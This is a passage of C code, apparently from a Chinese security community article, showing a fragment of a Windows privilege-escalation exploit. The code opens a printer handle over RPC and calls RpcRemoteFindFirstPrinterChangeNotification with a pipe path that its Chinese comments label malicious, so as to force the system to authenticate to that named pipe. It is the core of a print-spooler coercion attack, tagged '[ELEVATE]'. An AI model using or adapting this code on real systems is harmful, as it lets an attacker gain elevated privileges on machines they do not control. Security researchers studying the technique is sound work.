 154 {
155 BREAK_ON_ERROR("[ELEVATE] Out of Memory");
156 }
157
158 _snwprintf_s(pPrinterName, MAX_PATH, _TRUNCATE, (LPWSTR)(L"\\\\%s"), pComputerName) 恶意的管道名称
159 _snwprintf_s(pCaptureServer, MAX_PATH, _TRUNCATE, (LPWSTR)(L"\\\\localhost/pipe/%s"), pPipeName);
160
161 RpcTryExcept
162 { 拿到打印机句柄
163 if (RpcOpenPrinter(pPrinterName, &hPrinter, NULL, &devModeContainer, 0) == RPC_S_OK)
164 { 触发本地认证
165 RpcRemoteFindFirstPrinterChangeNotification(hPrinter, PRINTER_CHANGE_ADD_JOB, 0, pCaptureServer, 0, 0, NULL);
166 RpcClosePrinter(&hPrinter);
167 } 关闭句柄
168 }
169 RpcExcept(EXCEPTION_EXECUTE_HANDLER);
170 {
171 BREAK_WITH_ERROR("[ELEVATE] Out of Memory", RpcExceptionCode());
172 }
173 RpcEndExcept;
174
175 } while (0);
176
177 if (pComputerName)
先知社区